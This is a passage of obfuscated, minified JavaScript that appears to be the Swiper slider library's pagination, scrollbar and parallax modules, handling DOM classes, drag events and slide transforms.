_0x2f3fd5['el'])&&_0x5f78[_0x5afe98(0x32f)](_0x65be58['length'],0x1)&&(_0x65be58=_0x4a7b70[_0x5afe98(0x2cd)][_0x5afe98(0x208)](_0x2f3fd5['el']),_0x5f78[_0x5afe98(0x4ad)](_0x65be58['length'],0x1)&&(_0x65be58=_0x65be58[_0x5afe98(0x4fd)](_0x2b15d5=>_0x40155d(_0x2b15d5)[_0x5afe98(0x5cc)]('.swiper')[0x0]===_0x4a7b70['el']))),_0x5f78[_0x5afe98(0xa30)]('bullets',_0x2f3fd5['type'])&&_0x2f3fd5[_0x5afe98(0x67e)]&&_0x65be58['addClass'](_0x2f3fd5['clickableClass']),_0x65be58[_0x5afe98(0x9d1)](_0x5f78['GOpYD'](_0x2f3fd5[_0x5afe98(0x77b)],_0x2f3fd5[_0x5afe98(0xa0c)])),_0x65be58[_0x5afe98(0x9d1)](_0x5f78[_0x5afe98(0x9ca)](_0x2f3fd5[_0x5afe98(0x77b)],_0x4a7b70[_0x5afe98(0x5fa)][_0x5afe98(0x813)])),_0x5f78[_0x5afe98(0x6c5)]===_0x2f3fd5[_0x5afe98(0xa0c)]&&_0x2f3fd5['dynamicBullets']&&(_0x65be58[_0x5afe98(0x9d1)](''+_0x2f3fd5[_0x5afe98(0x77b)]+_0x2f3fd5['type']+_0x5afe98(0x7d1)),_0x21b102=0x0,_0x5f78['uMyBK'](_0x2f3fd5[_0x5afe98(0x528)],0x1)&&(_0x2f3fd5[_0x5afe98(0x528)]=0x1)),_0x5f78[_0x5afe98(0x762)](_0x5afe98(0x38c),_0x2f3fd5[_0x5afe98(0xa0c)])&&_0x2f3fd5[_0x5afe98(0x4db)]&&_0x65be58[_0x5afe98(0x9d1)](_0x2f3fd5['progressbarOppositeClass']),_0x2f3fd5[_0x5afe98(0x67e)]&&_0x65be58['on'](_0x5f78['IxgUF'],_0x580695(_0x2f3fd5[_0x5afe98(0xa19)]),function(_0x188418){const _0x5a6f24=_0x5afe98;_0x188418['preventDefault']();let _0x436eec=_0x5f78['OJzeS'](_0x40155d,this)['index']()*_0x4a7b70[_0x5a6f24(0x5fa)][_0x5a6f24(0x231)];_0x4a7b70[_0x5a6f24(0x5fa)][_0x5a6f24(0x7b0)]&&(_0x436eec+=_0x4a7b70['loopedSlides']),_0x4a7b70['slideTo'](_0x436eec);}),Object[_0x5afe98(0x5a3)](_0x4a7b70[_0x5afe98(0x96a)],{'$el':_0x65be58,'el':_0x65be58[0x0]}),_0x4a7b70[_0x5afe98(0x8c9)]||_0x65be58[_0x5afe98(0x9d1)](_0x2f3fd5[_0x5afe98(0x4ec)]));}function _0x59c86d(){const _0x97927a=_0x4886ab,_0xb6dc39=_0x4a7b70[_0x97927a(0x5fa)][_0x97927a(0x96a)];if(_0x17b9e8['tDXVK'](_0x542d8d))return;const _0x35ab86=_0x4a7b70[_0x97927a(0x96a)]['$el'];_0x35ab86['removeClass'](_0xb6dc39[_0x97927a(0x8fa)]),_0x35ab86['removeClass'](_0xb6dc39[_0x97927a(0x77b)]+_0xb6dc39[_0x97927a(0xa0c)]),_0x35ab86[_0x97927a(0x2af)](_0x17b9e8[_0x97927a(0xa7e)](_0xb6dc39[_0x97927a(0x77b)],_0x4a7b70[_0x97927a(0x5fa)][_0x97927a(0x813)])),_0x4a7b70[_0x97927a(0x96a)][_0x97927a(0x7ca)]&&_0x4a7b70[_0x97927a(0x96a)]['bullets'][_0x97927a(0x2af)]&&_0x4a7b70[_0x97927a(0x96a)][_0x97927a(0x7ca)]['removeClass'](_0xb6dc39['bulletActiveClass']),_0xb6dc39['clickable']&&_0x35ab86[_0x97927a(0x5f1)](_0x97927a(0xa64),_0x580695(_0xb6dc39['bulletClass']));}_0x17b9e8[_0x4886ab(0x35c)](_0x16a6d0,_0x4886ab(0x7d7),()=>{const _0x5d2547=_0x4886ab;_0x14e1cd(),_0x17b9e8[_0x5d2547(0x5d6)](_0x1df9b8),_0x4335a7();}),_0x17b9e8[_0x4886ab(0x74b)](_0x16a6d0,_0x17b9e8[_0x4886ab(0x709)],()=>{const _0x1747d6=_0x4886ab;(_0x4a7b70[_0x1747d6(0x5fa)][_0x1747d6(0x7b0)]||_0x17b9e8[_0x1747d6(0xa53)](void 0x0,_0x4a7b70['snapIndex']))&&_0x17b9e8['KKCMM'](_0x4335a7);}),_0x17b9e8[_0x4886ab(0x33b)](_0x16a6d0,_0x17b9e8[_0x4886ab(0x5ee)],()=>{const _0x2cfa83=_0x4886ab;_0x4a7b70[_0x2cfa83(0x5fa)][_0x2cfa83(0x7b0)]||_0x5f78[_0x2cfa83(0x872)](_0x4335a7);}),_0x17b9e8[_0x4886ab(0x55b)](_0x16a6d0,_0x17b9e8[_0x4886ab(0x3f6)],()=>{const _0x281d45=_0x4886ab;_0x4a7b70[_0x281d45(0x5fa)][_0x281d45(0x7b0)]&&(_0x5f78[_0x281d45(0x88b)](_0x1df9b8),_0x4335a7());}),_0x17b9e8[_0x4886ab(0x713)](_0x16a6d0,_0x17b9e8['ScfpH'],()=>{const _0x5d0801=_0x4886ab;_0x4a7b70[_0x5d0801(0x5fa)]['loop']||(_0x17b9e8[_0x5d0801(0x90f)](_0x1df9b8),_0x4335a7());}),_0x17b9e8[_0x4886ab(0x4dd)](_0x16a6d0,_0x17b9e8[_0x4886ab(0xa74)],()=>{const _0x41f369=_0x4886ab;_0x5f78[_0x41f369(0x8e5)](_0x59c86d);}),_0x16a6d0(_0x17b9e8[_0x4886ab(0xa3a)],()=>{const _0xe9932f=_0x4886ab,{$el:_0x262e66}=_0x4a7b70[_0xe9932f(0x96a)];_0x262e66&&_0x262e66[_0x4a7b70['enabled']?_0x5f78[_0xe9932f(0x1d3)]:_0x5f78['lcdaW']](_0x4a7b70[_0xe9932f(0x5fa)][_0xe9932f(0x96a)]['lockClass']);}),_0x17b9e8[_0x4886ab(0x25e)](_0x16a6d0,_0x17b9e8[_0x4886ab(0x504)],()=>{const _0x466d4c=_0x4886ab;_0x5f78[_0x466d4c(0x872)](_0x4335a7);}),_0x17b9e8[_0x4886ab(0x35c)](_0x16a6d0,_0x17b9e8[_0x4886ab(0x2e8)],(_0x1cafd5,_0x2393ab)=>{const _0x43e1b4=_0x4886ab,_0x21bc9c=_0x2393ab[_0x43e1b4(0x6ae)],{$el:_0x3d3529}=_0x4a7b70[_0x43e1b4(0x96a)];if(_0x4a7b70[_0x43e1b4(0x5fa)][_0x43e1b4(0x96a)]['el']&&_0x4a7b70[_0x43e1b4(0x5fa)][_0x43e1b4(0x96a)][_0x43e1b4(0xa15)]&&_0x3d3529['length']>0x0&&!_0x5f78[_0x43e1b4(0x1cf)](_0x40155d,_0x21bc9c)[_0x43e1b4(0x92f)](_0x4a7b70[_0x43e1b4(0x5fa)]['pagination'][_0x43e1b4(0xa19)])){if(_0x4a7b70['navigation']&&(_0x4a7b70[_0x43e1b4(0x3bc)][_0x43e1b4(0x656)]&&_0x5f78[_0x43e1b4(0x6cf)](_0x21bc9c,_0x4a7b70[_0x43e1b4(0x3bc)]['nextEl'])||_0x4a7b70[_0x43e1b4(0x3bc)][_0x43e1b4(0x75d)]&&_0x21bc9c===_0x4a7b70[_0x43e1b4(0x3bc)][_0x43e1b4(0x75d)]))return;const _0xecf89c=_0x3d3529['hasClass'](_0x4a7b70[_0x43e1b4(0x5fa)][_0x43e1b4(0x96a)]['hiddenClass']);_0x3d0b7f(!0x0===_0xecf89c?_0x5f78['mkdEJ']:_0x5f78[_0x43e1b4(0x86e)]),_0x3d3529[_0x43e1b4(0x663)](_0x4a7b70[_0x43e1b4(0x5fa)][_0x43e1b4(0x96a)][_0x43e1b4(0x8fa)]);}}),Object[_0x4886ab(0x5a3)](_0x4a7b70[_0x4886ab(0x96a)],{'render':_0x1df9b8,'update':_0x4335a7,'init':_0x14e1cd,'destroy':_0x59c86d});},function({swiper:_0x2e2bab,extendParams:_0x362ebe,on:_0x3f9062,emit:_0x43c5f6}){const _0x14dd6d=_0x4b735d,_0x495003={'Hkjgk':function(_0x4c6d79,_0x13816b){const _0x7cef27=a70_0x2fbb;return _0x17b9e8[_0x7cef27(0x2a4)](_0x4c6d79,_0x13816b);},'FyuYE':function(_0x38e953,_0x11296d){return _0x17b9e8['PJfUl'](_0x38e953,_0x11296d);},'ZNHEu':function(_0x3b6c6b,_0x4d70d4){const _0x5c88c6=a70_0x2fbb;return _0x17b9e8[_0x5c88c6(0x8f0)](_0x3b6c6b,_0x4d70d4);},'jsAhr':function(_0x392ef5,_0x1fa074){return _0x392ef5>_0x1fa074;},'ucYsy':function(_0x262caa,_0x2085db){const _0xf88e08=a70_0x2fbb;return _0x17b9e8[_0xf88e08(0x23d)](_0x262caa,_0x2085db);},'RmKkl':function(_0x42d7a9,_0x2e0aa4){const _0x4ec0ff=a70_0x2fbb;return _0x17b9e8[_0x4ec0ff(0x711)](_0x42d7a9,_0x2e0aa4);},'zsYUJ':function(_0x17fd86,_0x3dfe8d){return _0x17fd86+_0x3dfe8d;},'VBiUT':function(_0x2d2b27,_0x55c6a1){const _0xbbcce2=a70_0x2fbb;return _0x17b9e8[_0xbbcce2(0x41a)](_0x2d2b27,_0x55c6a1);},'jMWgd':function(_0x38a76e,_0x53cc38){const _0x493b2a=a70_0x2fbb;return _0x17b9e8[_0x493b2a(0xa5d)](_0x38a76e,_0x53cc38);},'PHtGf':function(_0x4bd126,_0x1f32cd,_0x3e318d){const _0x5cc476=a70_0x2fbb;return _0x17b9e8[_0x5cc476(0x268)](_0x4bd126,_0x1f32cd,_0x3e318d);},'tgNpg':function(_0xc5dbf0,_0x89b32d){return _0x17b9e8['ECYOd'](_0xc5dbf0,_0x89b32d);},'TvcSq':_0x17b9e8['nubdr'],'yobhd':_0x17b9e8['drkpK'],'VpONL':function(_0xe8f7a2,_0x288b80){return _0x17b9e8['Osppd'](_0xe8f7a2,_0x288b80);},'VmReo':_0x17b9e8[_0x14dd6d(0x319)],'mwekx':_0x14dd6d(0x304),'mSdTH':function(_0x277dac,_0x1bc945,_0x294b5c){return _0x277dac(_0x1bc945,_0x294b5c);},'ZXHVc':_0x14dd6d(0x844),'NiYXL':function(_0x372595,_0x1dd7d3,_0x3bbd68,_0x3f6fc0,_0x1204d7){return _0x17b9e8['zdVzQ'](_0x372595,_0x1dd7d3,_0x3bbd68,_0x3f6fc0,_0x1204d7);},'fWAAw':_0x17b9e8[_0x14dd6d(0x97d)],'VDfTU':_0x17b9e8[_0x14dd6d(0x615)],'osZOM':_0x17b9e8[_0x14dd6d(0x83a)],'lMsKp':_0x17b9e8['UUGoB'],'FydHK':function(_0x321ea7){const _0x5d5df8=_0x14dd6d;return _0x17b9e8[_0x5d5df8(0x341)](_0x321ea7);}},_0x2c4714=_0x4dc0a7();let _0x342dae,_0xb8ef3,_0x192c9b,_0x5714bb,_0x1dd0c1=!0x1,_0x45bf5c=null,_0x45e1ae=null;function _0x224737(){const _0x40cae2=_0x14dd6d;if(!_0x2e2bab[_0x40cae2(0x5fa)][_0x40cae2(0x7a6)]['el']||!_0x2e2bab[_0x40cae2(0x7a6)]['el'])return;const {scrollbar:_0x304e25,rtlTranslate:_0x546d57,progress:_0x34f461}=_0x2e2bab,{$dragEl:_0x3e026a,$el:_0x35fa39}=_0x304e25,_0x3d0821=_0x2e2bab['params']['scrollbar'];let _0x5d2396=_0xb8ef3,_0x299f88=_0x495003[_0x40cae2(0x694)](_0x495003[_0x40cae2(0x9a1)](_0x192c9b,_0xb8ef3),_0x34f461);_0x546d57?(_0x299f88=-_0x299f88,_0x495003[_0x40cae2(0x632)](_0x299f88,0x0)?(_0x5d2396=_0x495003[_0x40cae2(0x9a1)](_0xb8ef3,_0x299f88),_0x299f88=0x0):_0x495003['jsAhr'](_0x495003[_0x40cae2(0x668)](-_0x299f88,_0xb8ef3),_0x192c9b)&&(_0x5d2396=_0x495003[_0x40cae2(0x668)](_0x192c9b,_0x299f88))):_0x495003[_0x40cae2(0x874)](_0x299f88,0x0)?(_0x5d2396=_0x495003[_0x40cae2(0x668)](_0xb8ef3,_0x299f88),_0x299f88=0x0):_0x495003[_0x40cae2(0x632)](_0x495003['zsYUJ'](_0x299f88,_0xb8ef3),_0x192c9b)&&(_0x5d2396=_0x495003['VBiUT'](_0x192c9b,_0x299f88)),_0x2e2bab[_0x40cae2(0x215)]()?(_0x3e026a[_0x40cae2(0x643)](_0x40cae2(0x8a0)+_0x299f88+_0x40cae2(0x620)),_0x3e026a[0x0]['style'][_0x40cae2(0x37d)]=_0x5d2396+'px'):(_0x3e026a[_0x40cae2(0x643)]('translate3d(0px,\x20'+_0x299f88+_0x40cae2(0x903)),_0x3e026a[0x0][_0x40cae2(0x305)][_0x40cae2(0x479)]=_0x5d2396+'px'),_0x3d0821['hide']&&(_0x495003['jMWgd'](clearTimeout,_0x45bf5c),_0x35fa39[0x0][_0x40cae2(0x305)][_0x40cae2(0x2e1)]=0x1,_0x45bf5c=_0x495003[_0x40cae2(0x3fb)](setTimeout,()=>{const _0x4bcb13=_0x40cae2;_0x35fa39[0x0][_0x4bcb13(0x305)][_0x4bcb13(0x2e1)]=0x0,_0x35fa39[_0x4bcb13(0x6a2)](0x190);},0x3e8));}function _0x35c690(){const _0x31db92=_0x14dd6d;if(!_0x2e2bab[_0x31db92(0x5fa)][_0x31db92(0x7a6)]['el']||!_0x2e2bab[_0x31db92(0x7a6)]['el'])return;const {scrollbar:_0x1befa9}=_0x2e2bab,{$dragEl:_0x4831cf,$el:_0x22ed52}=_0x1befa9;_0x4831cf[0x0]['style'][_0x31db92(0x37d)]='',_0x4831cf[0x0]['style'][_0x31db92(0x479)]='',_0x192c9b=_0x2e2bab['isHorizontal']()?_0x22ed52[0x0][_0x31db92(0x9ff)]:_0x22ed52[0x0][_0x31db92(0x66e)],_0x5714bb=_0x17b9e8[_0x31db92(0xa37)](_0x2e2bab['size'],_0x17b9e8[_0x31db92(0xa29)](_0x17b9e8['TiHWS'](_0x2e2bab[_0x31db92(0x9ea)],_0x2e2bab[_0x31db92(0x5fa)]['slidesOffsetBefore']),_0x2e2bab[_0x31db92(0x5fa)][_0x31db92(0x400)]?_0x2e2bab['snapGrid'][0x0]:0x0)),_0xb8ef3=_0x17b9e8[_0x31db92(0x4d6)](_0x31db92(0x8bb),_0x2e2bab['params'][_0x31db92(0x7a6)][_0x31db92(0x8d5)])?_0x192c9b*_0x5714bb:_0x17b9e8[_0x31db92(0x78d)](parseInt,_0x2e2bab[_0x31db92(0x5fa)]['scrollbar'][_0x31db92(0x8d5)],0xa),_0x2e2bab[_0x31db92(0x215)]()?_0x4831cf[0x0][_0x31db92(0x305)][_0x31db92(0x37d)]=_0xb8ef3+'px':_0x4831cf[0x0][_0x31db92(0x305)]['height']=_0xb8ef3+'px',_0x22ed52[0x0][_0x31db92(0x305)][_0x31db92(0x32b)]=_0x17b9e8[_0x31db92(0x1e9)](_0x5714bb,0x1)?_0x17b9e8[_0x31db92(0x1ea)]:'',_0x2e2bab[_0x31db92(0x5fa)]['scrollbar']['hide']&&(_0x22ed52[0x0][_0x31db92(0x305)][_0x31db92(0x2e1)]=0x0),_0x2e2bab[_0x31db92(0x5fa)][_0x31db92(0x799)]&&_0x2e2bab[_0x31db92(0x8c9)]&&_0x1befa9['$el'][_0x2e2bab['isLocked']?'addClass':_0x31db92(0x2af)](_0x2e2bab['params'][_0x31db92(0x7a6)][_0x31db92(0x4ec)]);}function _0x5488(_0x368cdb){const _0x2fe395=_0x14dd6d;return _0x2e2bab['isHorizontal']()?_0x17b9e8['eKdlB'](_0x17b9e8[_0x2fe395(0x3e2)],_0x368cdb['type'])||_0x17b9e8[_0x2fe395(0x9c6)](_0x17b9e8['xpdrR'],_0x368cdb[_0x2fe395(0xa0c)])?_0x368cdb[_0x2fe395(0x238)][0x0]['clientX']:_0x368cdb[_0x2fe395(0x937)]:_0x17b9e8[_0x2fe395(0x3e2)]===_0x368cdb['type']||_0x17b9e8[_0x2fe395(0x6d8)](_0x2fe395(0x67b),_0x368cdb[_0x2fe395(0xa0c)])?_0x368cdb['targetTouches'][0x0]['clientY']:_0x368cdb[_0x2fe395(0x965)];}function _0x4a312a(_0x1e60b9){const _0xff96b=_0x14dd6d,{scrollbar:_0x450d75,rtlTranslate:_0x4d0c74}=_0x2e2bab,{$el:_0x23fa5c}=_0x450d75;let _0x1fa8df;_0x1fa8df=_0x495003['tgNpg'](_0x495003[_0xff96b(0x9a1)](_0x495003['VBiUT'](_0x5488(_0x1e60b9),_0x23fa5c[_0xff96b(0x9c5)]()[_0x2e2bab[_0xff96b(0x215)]()?_0x495003[_0xff96b(0x2f2)]:_0x495003[_0xff96b(0x420)]]),_0x495003[_0xff96b(0x526)](null,_0x342dae)?_0x342dae:_0xb8ef3/0x2),_0x495003[_0xff96b(0x9a1)](_0x192c9b,_0xb8ef3)),_0x1fa8df=Math[_0xff96b(0x29d)](Math[_0xff96b(0x218)](_0x1fa8df,0x1),0x0),_0x4d0c74&&(_0x1fa8df=_0x495003[_0xff96b(0xa1b)](0x1,_0x1fa8df));const _0x337964=_0x495003['ucYsy'](_0x2e2bab['minTranslate'](),_0x495003['Hkjgk'](_0x495003['FyuYE'](_0x2e2bab['maxTranslate'](),_0x2e2bab[_0xff96b(0x4da)]()),_0x1fa8df));_0x2e2bab[_0xff96b(0x712)](_0x337964),_0x2e2bab[_0xff96b(0x7b6)](_0x337964),_0x2e2bab[_0xff96b(0xa3b)](),_0x2e2bab['updateSlidesClasses']();}function _0x43a990(_0x2f6e5b){const _0x12e9f9=_0x14dd6d,_0x219113=_0x2e2bab[_0x12e9f9(0x5fa)][_0x12e9f9(0x7a6)],{scrollbar:_0x5adec2,$wrapperEl:_0x2f9c34}=_0x2e2bab,{$el:_0x523182,$dragEl:_0x133241}=_0x5adec2;_0x1dd0c1=!0x0,_0x342dae=_0x17b9e8[_0x12e9f9(0x891)](_0x2f6e5b[_0x12e9f9(0x6ae)],_0x133241[0x0])||_0x17b9e8['smRxm'](_0x2f6e5b[_0x12e9f9(0x6ae)],_0x133241)?_0x17b9e8[_0x12e9f9(0x73c)](_0x17b9e8['TWwxS'](_0x5488,_0x2f6e5b),_0x2f6e5b['target'][_0x12e9f9(0x60e)]()[_0x2e2bab[_0x12e9f9(0x215)]()?_0x17b9e8[_0x12e9f9(0x993)]:_0x17b9e8[_0x12e9f9(0x5e8)]]):null,_0x2f6e5b[_0x12e9f9(0x772)](),_0x2f6e5b[_0x12e9f9(0x6d2)](),_0x2f9c34[_0x12e9f9(0x6a2)](0x64),_0x133241[_0x12e9f9(0x6a2)](0x64),_0x17b9e8[_0x12e9f9(0x2bc)](_0x4a312a,_0x2f6e5b),clearTimeout(_0x45e1ae),_0x523182[_0x12e9f9(0x6a2)](0x0),_0x219113[_0x12e9f9(0x981)]&&_0x523182[_0x12e9f9(0x4d1)](_0x17b9e8[_0x12e9f9(0x319)],0x1),_0x2e2bab[_0x12e9f9(0x5fa)][_0x12e9f9(0x1fa)]&&_0x2e2bab['$wrapperEl']['css'](_0x12e9f9(0x304),_0x17b9e8['wzSBE']),_0x17b9e8[_0x12e9f9(0x8ee)](_0x43c5f6,_0x17b9e8[_0x12e9f9(0x913)],_0x2f6e5b);}function _0x2f4097(_0x536144){const _0xe50047=_0x14dd6d,{scrollbar:_0x400fa1,$wrapperEl:_0xad8743}=_0x2e2bab,{$el:_0x2ec9d2,$dragEl:_0x43d88a}=_0x400fa1;_0x1dd0c1&&(_0x536144[_0xe50047(0x772)]?_0x536144['preventDefault']():_0x536144[_0xe50047(0x76f)]=!0x1,_0x17b9e8['YMNXc'](_0x4a312a,_0x536144),_0xad8743[_0xe50047(0x6a2)](0x0),_0x2ec9d2[_0xe50047(0x6a2)](0x0),_0x43d88a[_0xe50047(0x6a2)](0x0),_0x43c5f6('scrollbarDragMove',_0x536144));}function _0x3edc1b(_0x58f979){const _0x3c111c=_0x14dd6d,_0x442180={'qjiou':_0x495003[_0x3c111c(0x97c)]},_0x264faf=_0x2e2bab[_0x3c111c(0x5fa)][_0x3c111c(0x7a6)],{scrollbar:_0x48c9e3,$wrapperEl:_0x548484}=_0x2e2bab,{$el:_0x443d51}=_0x48c9e3;_0x1dd0c1&&(_0x1dd0c1=!0x1,_0x2e2bab['params']['cssMode']&&(_0x2e2bab[_0x3c111c(0x864)]['css'](_0x495003[_0x3c111c(0x62f)],''),_0x548484[_0x3c111c(0x6a2)]('')),_0x264faf[_0x3c111c(0x981)]&&(clearTimeout(_0x45e1ae),_0x45e1ae=_0x495003['mSdTH'](_0x977a1f,()=>{const _0x92a979=_0x3c111c;_0x443d51[_0x92a979(0x4d1)](_0x442180[_0x92a979(0x699)],0x0),_0x443d51[_0x92a979(0x6a2)](0x190);},0x3e8)),_0x43c5f6(_0x495003[_0x3c111c(0x563)],_0x58f979),_0x264faf['snapOnRelease']&&_0x2e2bab['slideToClosest']());}function _0x293a02(_0x211383){const _0x425e9d=_0x14dd6d,{scrollbar:_0x26ae5c,touchEventsTouch:_0x40599a,touchEventsDesktop:_0x52a118,params:_0x183f64,support:_0x405c77}=_0x2e2bab,_0x358f47=_0x26ae5c[_0x425e9d(0x2cd)][0x0],_0x4e9180=!(!_0x405c77['passiveListener']||!_0x183f64[_0x425e9d(0x638)])&&{'passive':!0x1,'capture':!0x1},_0x572bfe=!(!_0x405c77[_0x425e9d(0x6bc)]||!_0x183f64[_0x425e9d(0x638)])&&{'passive':!0x0,'capture':!0x1};if(!_0x358f47)return;const _0x367e40=_0x17b9e8['VjYRo']('on',_0x211383)?_0x17b9e8[_0x425e9d(0x9f0)]:_0x425e9d(0x9bb);_0x405c77[_0x425e9d(0x426)]?(_0x358f47[_0x367e40](_0x40599a['start'],_0x43a990,_0x4e9180),_0x358f47[_0x367e40](_0x40599a[_0x425e9d(0x5d0)],_0x2f4097,_0x4e9180),_0x358f47[_0x367e40](_0x40599a[_0x425e9d(0x53f)],_0x3edc1b,_0x572bfe)):(_0x358f47[_0x367e40](_0x52a118[_0x425e9d(0x405)],_0x43a990,_0x4e9180),_0x2c4714[_0x367e40](_0x52a118[_0x425e9d(0x5d0)],_0x2f4097,_0x4e9180),_0x2c4714[_0x367e40](_0x52a118[_0x425e9d(0x53f)],_0x3edc1b,_0x572bfe));}function _0x2a57dc(){const _0x400a7c=_0x14dd6d,{scrollbar:_0x55df6f,$el:_0x3910ad}=_0x2e2bab;_0x2e2bab[_0x400a7c(0x5fa)][_0x400a7c(0x7a6)]=_0x495003['NiYXL'](_0x50260c,_0x2e2bab,_0x2e2bab[_0x400a7c(0x355)][_0x400a7c(0x7a6)],_0x2e2bab['params'][_0x400a7c(0x7a6)],{'el':_0x495003[_0x400a7c(0x8cd)]});const _0x42ed6e=_0x2e2bab[_0x400a7c(0x5fa)]['scrollbar'];if(!_0x42ed6e['el'])return;let _0x13eb69=_0x495003[_0x400a7c(0x550)](_0x40155d,_0x42ed6e['el']);_0x2e2bab[_0x400a7c(0x5fa)][_0x400a7c(0x6f4)]&&_0x495003['VDfTU']==typeof _0x42ed6e['el']&&_0x495003[_0x400a7c(0x632)](_0x13eb69['length'],0x1)&&0x1===_0x3910ad['find'](_0x42ed6e['el'])[_0x400a7c(0x56b)]&&(_0x13eb69=_0x3910ad[_0x400a7c(0x208)](_0x42ed6e['el']));let _0x527b43=_0x13eb69[_0x400a7c(0x208)]('.'+_0x2e2bab[_0x400a7c(0x5fa)][_0x400a7c(0x7a6)][_0x400a7c(0x6da)]);0x0===_0x527b43[_0x400a7c(0x56b)]&&(_0x527b43=_0x40155d('<div\x20class=\x22'+_0x2e2bab['params'][_0x400a7c(0x7a6)][_0x400a7c(0x6da)]+_0x400a7c(0xa58)),_0x13eb69[_0x400a7c(0x75f)](_0x527b43)),Object[_0x400a7c(0x5a3)](_0x55df6f,{'$el':_0x13eb69,'el':_0x13eb69[0x0],'$dragEl':_0x527b43,'dragEl':_0x527b43[0x0]}),_0x42ed6e['draggable']&&_0x2e2bab[_0x400a7c(0x5fa)][_0x400a7c(0x7a6)]['el']&&_0x495003[_0x400a7c(0x550)](_0x293a02,'on'),_0x13eb69&&_0x13eb69[_0x2e2bab[_0x400a7c(0x8c9)]?_0x495003[_0x400a7c(0x421)]:_0x495003['lMsKp']](_0x2e2bab[_0x400a7c(0x5fa)][_0x400a7c(0x7a6)]['lockClass']);}function _0x1facd4(){const _0x46f0dc=_0x14dd6d;_0x2e2bab['params'][_0x46f0dc(0x7a6)]['el']&&_0x17b9e8[_0x46f0dc(0x31a)](_0x293a02,_0x17b9e8[_0x46f0dc(0x8d9)]);}_0x362ebe({'scrollbar':{'el':null,'dragSize':_0x17b9e8[_0x14dd6d(0x8bc)],'hide':!0x1,'draggable':!0x1,'snapOnRelease':!0x0,'lockClass':_0x17b9e8[_0x14dd6d(0x5bb)],'dragClass':_0x14dd6d(0x237)}}),_0x2e2bab[_0x14dd6d(0x7a6)]={'el':null,'dragEl':null,'$el':null,'$dragEl':null},_0x17b9e8[_0x14dd6d(0x7df)](_0x3f9062,_0x14dd6d(0x7d7),()=>{const _0x9cee84=_0x14dd6d;_0x2a57dc(),_0x17b9e8['fmfcs'](_0x35c690),_0x17b9e8[_0x9cee84(0x6cb)](_0x224737);}),_0x17b9e8[_0x14dd6d(0x87c)](_0x3f9062,_0x17b9e8['owTrZ'],()=>{const _0x1b3673=_0x14dd6d;_0x495003[_0x1b3673(0x435)](_0x35c690);}),_0x17b9e8[_0x14dd6d(0x838)](_0x3f9062,_0x17b9e8[_0x14dd6d(0x73d)],()=>{const _0x9fa9d3=_0x14dd6d;_0x495003[_0x9fa9d3(0x435)](_0x224737);}),_0x17b9e8[_0x14dd6d(0x8e6)](_0x3f9062,_0x17b9e8[_0x14dd6d(0x791)],(_0x9a030c,_0x4b3b24)=>{!function(_0x1f5a1e){const _0x23843a=a70_0x2fbb;_0x2e2bab['params'][_0x23843a(0x7a6)]['el']&&_0x2e2bab[_0x23843a(0x7a6)]['el']&&_0x2e2bab[_0x23843a(0x7a6)]['$dragEl'][_0x23843a(0x6a2)](_0x1f5a1e);}(_0x4b3b24);}),_0x17b9e8['HARjT'](_0x3f9062,_0x14dd6d(0x1ed),()=>{const _0x47262e=_0x14dd6d,{$el:_0x1ac370}=_0x2e2bab['scrollbar'];_0x1ac370&&_0x1ac370[_0x2e2bab['enabled']?_0x47262e(0x2af):_0x17b9e8['UUGoB']](_0x2e2bab[_0x47262e(0x5fa)][_0x47262e(0x7a6)]['lockClass']);}),_0x17b9e8[_0x14dd6d(0x41e)](_0x3f9062,_0x17b9e8[_0x14dd6d(0xa74)],()=>{_0x1facd4();}),Object['assign'](_0x2e2bab[_0x14dd6d(0x7a6)],{'updateSize':_0x35c690,'setTranslate':_0x224737,'init':_0x2a57dc,'destroy':_0x1facd4});},function({swiper:_0x29078e,extendParams:_0x19c601,on:_0x48af8e}){const _0x3095df=_0x4b735d,_0x5a1593={'BTiuA':function(_0x5a7d7f,_0x1c77e4,_0x418b03){return _0x5a7d7f(_0x1c77e4,_0x418b03);},'pvAnP':function(_0x5a50fc,_0x36ea80){const _0x3bd359=a70_0x2fbb;return _0x17b9e8[_0x3bd359(0x265)](_0x5a50fc,_0x36ea80);},'vFGuZ':_0x17b9e8[_0x3095df(0x8bc)],'wvQZJ':function(_0xe98e69,_0x2b9cbd){const _0x35e5d5=_0x3095df;return _0x17b9e8[_0x35e5d5(0x636)](_0xe98e69,_0x2b9cbd);},'PbIIO':function(_0x1ab297,_0x23ee82){const _0x51dc70=_0x3095df;return _0x17b9e8[_0x51dc70(0x4e2)](_0x1ab297,_0x23ee82);},'tswMZ':function(_0x39a1d0,_0x2fa1cc){return _0x39a1d0(_0x2fa1cc);},'DSBBa':_0x3095df(0x65e)};_0x17b9e8[_0x3095df(0x728)](_0x19c601,{'parallax':{'enabled':!0x1}});const _0x3feb61=(_0xd49725,_0x5a374d)=>{const _0x488e61=_0x3095df,{rtl:_0x2855ad}=_0x29078e,_0x3fdf2c=_0x17b9e8['YYPyS'](_0x40155d,_0xd49725),_0xefc43d=_0x2855ad?-0x1:0x1,_0x456983=_0x3fdf2c['attr'](_0x488e61(0x294))||'0';let _0x4ecab8=_0x3fdf2c[_0x488e61(0x5a0)](_0x17b9e8[_0x488e61(0x36a)]),_0x5e59f7=_0x3fdf2c[_0x488e61(0x5a0)]('data-swiper-parallax-y');const _0x398dbe=_0x3fdf2c[_0x488e61(0x5a0)](_0x488e61(0x6ba)),_0x2ca51f=_0x3fdf2c[_0x488e61(0x5a0)](_0x17b9e8[_0x488e61(0x5a2)]);if(_0x4ecab8||_0x5e59f7?(_0x4ecab8=_0x17b9e8['zZKUX'](_0x4ecab8,'0'),_0x5e59f7=_0x17b9e8[_0x488e61(0x84c)](_0x5e59f7,'0')):_0x29078e[_0x488e61(0x215)]()?(_0x4ecab8=_0x456983,_0x5e59f7='0'):(_0x5e59f7=_0x456983,_0x4ecab8='0'),_0x4ecab8=_0x17b9e8['JnIfS'](_0x4ecab8['indexOf']('%'),0x0)?_0x17b9e8[_0x488e61(0x731)](_0x17b9e8[_0x488e61(0x3f9)](parseInt,_0x4ecab8,0xa)*_0x5a374d,_0xefc43d)+'%':_0x17b9e8[_0x488e61(0x6e3)](_0x17b9e8[_0x488e61(0x340)](_0x4ecab8,_0x5a374d)*_0xefc43d,'px'),_0x5e59f7=_0x5e59f7['indexOf']('%')>=0x0?_0x17b9e8['johOk'](_0x17b9e8[_0x488e61(0x8ab)](parseInt,_0x5e59f7,0xa)*_0x5a374d,'%'):_0x17b9e8[_0x488e61(0x316)](_0x17b9e8['IklYj'](_0x5e59f7,_0x5a374d),'px'),_0x17b9e8[_0x488e61(0x846)](null,_0x2ca51f)){const 